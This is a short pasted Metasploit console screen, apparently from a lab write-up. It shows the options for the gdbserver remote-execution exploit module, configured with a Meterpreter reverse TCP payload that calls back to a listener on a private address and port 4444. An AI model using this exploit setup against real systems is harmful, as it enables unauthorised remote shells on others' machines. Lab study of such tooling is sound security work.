 msf6 exploit(multi/gdb/gdb_server_exec) > show options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86 (32-bit)
msf6 exploit(multi/gdb/gdb_server_exec) >